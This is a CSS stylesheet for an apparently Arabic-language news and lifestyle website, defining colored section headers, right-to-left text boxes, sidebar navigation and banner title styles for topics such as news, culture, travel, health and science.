.educationbox h1{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.educationbox h1 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogbox h1{border-bottom:2px solid #f2012e;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.blogbox h1 a{background:#f2012e;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmentbox h1{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.environmentbox h1 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newsbox h1{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsbox h1 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.moretopicbox h1{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.moretopicbox  h1 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sciencebox h1{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.sciencebox h1 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.randombox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.randombox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readmorerandombox h1{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readmorerandombox  h1 a{background:#9a0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.pedkibox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.pedkibox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.doctorbox h1{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.doctorbox h1 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysportbox h1{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysportbox  h1 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}

#culturepagalpha{padding:6px 0 0 0;float:left;height:auto;width:100%;text-align:center;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:58%;}
#bookrightculturi{float:right;margin: 0 0 0 10px;width:40%;}
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:48%;}
#jecultu-threenewsright{float:left;height:auto;width:48%;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 18px;width:98%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 446px;margin: 32px 12px 0 10px;width:2px;}
.relisionfull{float:left;margin:2px 0 1px 0;width:100%;}
#religionalsoboxes{float:left;height:auto;margin:0 5px 4px 0;padding:0 4px 6px 0;width:47%;}
.relisiborderculture{background-color:#339967;float:left;height:182px;margin: 0 9px 0 9px;width:2px;}

.sidenav{height:100%;width:0;position:fixed;z-index:9999 !important;top:0;left:0;background-color: #fff; overflow-x: hidden;transition: 0.5s;padding-top:1px;}
.sidenav a{padding: 8px 9px 8px 12px;text-decoration: none;font-size: 19px;display:block;transition: 0.3s;font-family: "HelveticaNeueLTW20-Bold";text-align: right; line-height:28px;} 
.sidenav .closebtn{border-bottom:none;color:#000;position:absolute;top:0;right:5px;font-size:36px;margin-left:5px;}

.travelinterviewintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.hotelstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}
.restauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}



.onetwenty{width:34%;margin:0 0 0px 0;float:left;}
.envyvideoleftfull{width:100%;float:left;padding:0 0 3px 0;direction:rtl;}
.envyvideoleft{width:66%;margin:0;float:left;}
.envyvideoleftsmall{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmall img{width:95%;height:138px;}
.envyvideoleftsmalltext {width: 48%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:218px;width:100%;}
.phonetiny{display:none;}
.finytiny{width:100%;float:left;text-align: center;padding:10px 0  2px 0;}
.minytiny{width:100%;float:left;text-align: center;padding:4px 0  0 0;}
.membertiny{width:100%;float:left;text-align: center;padding:4px 0  0 0;}
.drfsabc img{padding:2px;border:1px solid #ccc;}

.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:228px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}

.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:226px;width:100%;}
.mediavideoleftinterviewtet{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:188px;}
.besttexts{float:left;height:151px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}
.experiencetexts{float:left;height:151px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}
.tvradionet{float:left;padding:3px 0 0 6px;direction:rtl;width:42%;height:151px;overflow:hidden;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}

#learningkodukal{background:#3333FF;float:left;height:516px;margin:32px 10px 0 10px;width:2px}
#universitybigkodukal{background:#3333FF;float:left;height:696px;margin:32px 6px 0 5px;width:2px}
#learningkodukalbig{background:#3333FF;float:left;height:720px;margin:32px 6px 0 1px;width:2px}


.kalvikuttisubtitle{width:99%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 3px 8px 3px;height:auto; }
.kalvikuttisubtitle a{color:#3333FF}.kalvikuttisubtitle a:hover{color:#000}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:215px;width:100%;}
.womeninterviewareatext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:142px;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:42%;height:175px;overflow:hidden;}

.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}



.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:230px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:190px;width:100%;}

 h6.toptenleft{font-weight:normal;font-size:11px;color:#000;height:18px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}

.houseleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.houseleftmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.houseleftmoretopics a:hover{background: #1B0C85;color:#fff;}

.houseslidmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.houseslidmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.houseslidmoretopics a:hover{background: #1B0C85;color:#fff;}

.housevilayatutitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#40a501;font-size:18px;font-weight:normal;line-height:22px}
.housevilayatutitle a{color:#40a501;font-size:16px;font-weight:normal;}.housevilayatutitle a:hover{color:#0c0;text-decoration:none}

.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:209px;width:100%;}


.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:200px;width:100%;}
.komhealthareaintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:291px;}
.komefsintrotext{margin:6px 0 0 0;float:left;direction:rtl;overflow:hidden;height:115px;}
.editorsnamefull{width:93%;float:left;padding:16px 12px 15px 12px;direction: rtl;}
.editorsname h2{width:100%;float:right;font-size:19px;color: #ef0e27;font-weight: normal;direction: rtl;padding:0px  0px 8px 5px; text-align:center;}

.editorsname{width:100%;float:left;direction: rtl;padding:5px 0 10px 0;}
.editorsname p{float:right;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:0px  6px 0 0;}
.editorsname span{float:right; font-size:15px;color: #1B0C85;font-weight: normal;direction: ltr; }
.editorsname h6{float:right; font-size:15px;color: #ef0e27;font-weight: normal;direction: ltr;border-top: 1px dashed #ccc;width: 100%;text-align: right;padding: 10px 0 0 0; }
.editorsnamefulls{width:91%;float:left;padding:16px 16px 1px 16px;direction: rtl;}
.editorsnames{width:100%;float:left;direction: rtl;padding:5px 0 0px 0;}
.editorsnames p{float:right;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:0px  6px 0 0;}
.editorsnames span{width:100%;text-align:center;float:right; font-size:16px;color: #ef0e27;font-weight: normal;direction: ltr; }
.editorsnames h5{width:10%;float:left;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:10px  6px 0 0;}
.editorsnames h6{width:84%;text-align:left;float:left; font-size:15px;color: #000;font-weight: normal;direction: ltr;padding:10px  0px 0 0; }

.newclutrestorysintrotext{width:100%;float:left;height:115px;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}
#theatres{width:100%;float:left;margin:-19px 0 0 0;}
.homesecvideoalso{width:100%;float:left;margin:5px 0 1px 0;text-align:center;}
.countrykalalso{width:100%;float:left;margin:6px 0 3px 0;text-align:center;}

.nakarikamalsoz{width:100%;float:left;margin:12px 0 3px 0;text-align:center;}
.nakarikamalso{width:100%;float:left;margin:12px 0 3px 0;text-align:center;}
.vandikalalso{width:100%;float:left;margin:6px 0 3px 0;text-align:center;}
.varthakamalso{width:100%;float:left;margin:6px 0 3px 1px;text-align:center;}
.silgoldads{width:100%;float:left;margin:11px 0 3px 18px;text-align:center;}
.poluthupokualso{width:90%;height:90px;float:left;margin:3px 0 1px 0;text-align:center;}
.worldmusicsads{width:100%;float:left;margin:5px 0 3px 0px;text-align:center;}
.ninesetalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.healthsexalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.healthvidads{width:100%;float:left;margin:8px 0 3px -12px;text-align:center;}
.veliouralso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.seithipagealso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.meiakalalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.kalvikamalso{width:100%;float:left;margin:1px 0 3px 0;text-align:center;}
.kalviintervoewsalso{width:100%;float:left;margin:1px 0 3px 0;text-align:center;}
.ariviyalsalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.enviromantalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.newfoolefts{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.newfoorights{width:100%;float:left;margin:4px 0 3px 0;text-align:center;}


.pathirendu{margin:-12px 0 0 0}
.pathinaru{margin:-16px 0 0 0}
.irupathu{margin:-22px 0 0 0}
.ainthu{margin:-6px 0 0 0}

 #corpofiancealsobox{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}
 .revolvers p{width:100%;height:90px;overflow:hidden;direction:rtl;}
.breakinhad{width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
.vivobreakinhad{display:none;}
.ninesetrevol p{width:100%;height:173px;overflow:hidden;direction:rtl;}
 

 
.cultureboxvideoleftarea h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.cultureboxvideoleftarea  h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.cultureboxvideoleftarea-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height:0;width:0;float:right;}
.businessboxvideoleftarea h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.businessboxvideoleftarea  h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businessboxvideoleftarea-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height:0;width:0;float:right;}
.entertainmentboxvideoleftarea h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.entertainmentboxvideoleftarea  h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.entertainmentboxvideoleftarea-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height:0;width:0;float:right;}
.fashionboxvideoleftarea h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.fashionboxvideoleftarea  h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.fashionboxvideoleftarea-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height:0;width:0;float:right;}

.travelboxvideoleftarea h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.travelboxvideoleftarea  h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.travelboxvideoleftarea-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height:0;width:0;float:right;}

.autoboxvideoleftarea h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.autoboxvideoleftarea  h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.autoboxvideoleftarea-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height:0;width:0;float:right;}

.mediaboxvideoleftarea h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.mediaboxvideoleftarea  h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediaboxvideoleftarea-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height:0;width:0;float:right;}
.educationboxvideoleftarea h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.educationboxvideoleftarea  h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationboxvideoleftarea-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height:0;width:0;float:right;}

.womenboxvideoleftarea h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.womenboxvideoleftarea  h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.womenboxvideoleftarea-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height:0;width:0;float:right;}

.scienceboxvideoleftarea h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.scienceboxvideoleftarea  h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.scienceboxvideoleftarea-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height:0;width:0;float:right;}
.environmantboxvideoleftarea h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.environmantboxvideoleftarea  h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmantboxvideoleftarea-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height:0;width:0;float:right;}


.cultmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:22px}
.cultmaintitlevideoleft a{color:#339967;font-size:16px;font-weight:normal;}.cultmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.businmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.businmaintitlevideoleft a{color:#03508C;font-size:16px;font-weight:normal;}.businmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.entermaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitlevideoleft a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.fashmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#d61e98;font-size:18px;font-weight:normal;line-height:22px}
.fashmaintitlevideoleft a{color:#d61e98;font-size:16px;font-weight:normal;}.fashmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.travelmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#066dc9;font-size:18px;font-weight:normal;line-height:22px}
.travelmaintitlevideoleft a{color:#066dc9;font-size:16px;font-weight:normal;}.travelmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
 

.carsmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:22px}
.carsmaintitlevideoleft a{color:#7310b0;font-size:16px;font-weight:normal;}.carsmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.mediamaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:18px;font-weight:normal;line-height:22px}
.mediamaintitlevideoleft a{color:#999900;font-size:16px;font-weight:normal;}.mediamaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.womenmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#DF214F;font-size:18px;font-weight:normal;line-height:22px}
.womenmaintitlevideoleft a{color:#DF214F;font-size:16px;font-weight:normal;}.womenmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.sciencemaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.sciencemaintitlevideoleft a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencemaintitlevideoleft a:hover{color:#0c0;text-decoration:none}

.environmantmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#66CC00;font-size:18px;font-weight:normal;line-height:22px}
.environmantmaintitlevideoleft a{color:#66CC00;font-size:16px;font-weight:normal;}.environmantmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}

.culturebannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#339967;font-size:16px;font-weight:normal;line-height:22px}
.culturebannermaintitle a{color:#339967;font-size:16px;font-weight:normal;}.culturebannermaintitle a:hover{color:#0c0;text-decoration:none}
.businessbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:16px;font-weight:normal;line-height:22px}
.businessbannermaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.businessbannermaintitle a:hover{color:#0c0;text-decoration:none}
.entertainmentbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:16px;font-weight:normal;line-height:22px}
.entertainmentbannermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.entertainmentbannermaintitle a:hover{color:#0c0;text-decoration:none}
.fasionbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#d61e98;font-size:16px;font-weight:normal;line-height:22px}
.fasionbannermaintitle a{color:#d61e98;font-size:16px;font-weight:normal;}.fasionbannermaintitle a:hover{color:#0c0;text-decoration:none}
.healthbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#B266FF;font-size:16px;font-weight:normal;line-height:22px}
.healthbannermaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.healthbannermaintitle a:hover{color:#0c0;text-decoration:none}
.travelbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#066dc9;font-size:16px;font-weight:normal;line-height:22px}
.travelbannermaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.travelbannermaintitle a:hover{color:#0c0;text-decoration:none}
.decorbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#FE8503;font-size:16px;font-weight:normal;line-height:22px}
.decorbannermaintitle a{color:#FE8503;font-size:16px;font-weight:normal;}.decorbannermaintitle a:hover{color:#0c0;text-decoration:none}
.newsbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.newsbannermaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.newsbannermaintitle a:hover{color:#0c0;text-decoration:none}
.mediabannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.mediabannermaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediabannermaintitle a:hover{color:#0c0;text-decoration:none}
.educationbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#3333FF;font-size:16px;font-weight:normal;line-height:22px}
.educationbannermaintitle a{color:#3333FF;font-size:16px;font-weight:normal;}.educationbannermaintitle a:hover{color:#0c0;text-decoration:none}
.womenbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#DF214F;font-size:16px;font-weight:normal;line-height:22px}
.womenbannermaintitle a{color:#DF214F;font-size:16px;font-weight:normal;}.womenbannermaintitle a:hover{color:#0c0;text-decoration:none}
.sciencebannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#10ACB0;font-size:16px;font-weight:normal;line-height:22px}
.sciencebannermaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencebannermaintitle a:hover{color:#0c0;text-decoration:none}
.environmentbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#66CC00;font-size:16px;font-weight:normal;line-height:22px}
.environmentbannermaintitle a{color:#66CC00;font-size:16px;font-weight:normal;}.environmentbannermaintitle a:hover{color:#0c0;text-decoration:none}
.horobannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#993365;font-size:16px;font-weight:normal;line-height:22px}
.horobannermaintitle a{color:#993365;font-size:16px;font-weight:normal;}.horobannermaintitle a:hover{color:#0c0;text-decoration:none}
.carsbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#7310b0;font-size:16px;font-weight:normal;line-height:22px}
.carsbannermaintitle a{color:#7310b0;font-size:16px;font-weight:normal;}.carsbannermaintitle a:hover{color:#0c0;text-decoration:none}

.twosetleftarea{width:66%;float:left;}
.onesetleftarea{width:32%;float:left;}
.twoalakilover{width:48%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:48%;float:left;margin:1px 0 2px 12px;direction:rtl;}
.twoalakiloverz{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}


.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 1px 0;height:385px;width:23%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 6px 1px;padding: 0 12px 1px 0;height:385px;width:23%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.kartzossipbox img{height:185px;width:100%;}
.kartzossipboxs img{height:185px;width:100%;}

.kisukisunews p{height:90px;width:100%;overflow: hidden;padding:0;}

.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:380px;width:23%;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 6px 1px;padding: 0 12px 6px 0;height:380px;width:23%;border-right: 0px solid #81007f;}
.zkartzossipbox img{height:185px;width:100%;}
.zkartzossipboxs img{height:185px;width:100%;}

.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:390px;width:23%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 12px 1px;padding: 0 12px 6px 0;height:390px;width:23%;border-right: 1px solid #81007f;}
.zossipbox img{height:185px;width:100%;}
.zossipboxs img{height:185px;width:100%;}

.decortwenty{width:15%; float:left;margin:-10px 0 0 0;}
.decortwentyright{width:85%;margin:0;float:left;}


.zonetwenty{width:34%;margin:0 0 0px 0;float:left;}
.zenvyvideoleft{width:66%;margin:0;float:left;}

.healthsexleft{width:69%;float:left;}
.healthsexright{width:29%;float:left;}
#sexlastareamunadi{width:48%;height:auto;float:left;margin:0 0 10px 1px}

#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 8px}
#sexlastarea{width:100%;height:auto;float:left;margin:0 0 10px 1px}

#hoteltravelwsright{width:36%;height:auto;float:left;margin:0 0 1px 0}
#hoteltravelwsrights{width:36%;height:auto;float:left;margin:0 0 1px 11px}
#rubaconverter{width:25%;height:auto;float:left;margin:0 0 10px 13px}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:200px;width:100%;}
.hoterestauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:275px;}
.decorrevolvers p{width:100%;height:110px;overflow:hidden;direction:rtl;}
.starcosip h6{width:100%; padding:0 20px 0 20px;}
.starcosip p{width:100%;height:188px;overflow:hidden;direction:rtl;padding:0 20px 0 20px;}

.decinterblogleft{width:27%;float:left;}
.decinterblogright{width:73%;float:left;}

.universityleft{width:69%;float:left;}
.universityright{width:30%;float:left;}

.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:359px;width:32%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 8px 16px 0px;padding: 0 8px 6px 0;height:359px;width:32%;border-right:1px solid #FE8503;}
.jiyoossipbox img{height:185px;width:100%;}
.jiyoossipboxs img{height:185px;width:100%;}


h6.captionintersw{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:-2px 0 1px 0;direction:rtl}
#hotarabkoopalsoboxes{float:left;height:201px;width:100%;padding:0;}

.mymediaulagaad{width:100%;float:left;padding:3px 0 1px 0;text-align:center;}

#univoarket{width:48%;height:auto;float:left;margin:0 0 3px 0px;}
#univoarkets{width:100%;height:auto;float:left;margin:0 0 3px 0px;}



#unikalthreenewsright{width:99%;height:auto;float:left;margin:0 0 10px 10px}
#kalvilastareathreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 6px}

.padipufaxalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.padipufaxalsotile img{width:100%;height:144px;}

.kalvikalinterleft{width:69%;float:left;}
.kalvikalinterright{width:29%;float:left;}
.padippuinvestigation{width:49%; float:left;}
 .padippuinvestigations{width:49%; float:left;margin:0 0 0 12px;}
 
